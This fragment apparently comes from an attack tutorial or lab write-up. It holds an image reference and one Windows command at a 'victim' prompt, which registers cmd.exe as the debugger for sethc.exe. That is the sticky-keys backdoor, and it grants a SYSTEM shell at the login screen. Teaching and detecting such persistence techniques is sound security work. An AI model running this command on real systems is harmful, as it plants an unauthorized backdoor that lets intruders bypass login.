 victim#> reg add 'HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\sethc.exe' /v Debugger /t reg_sz /d '\windows\system32\cmd.exe'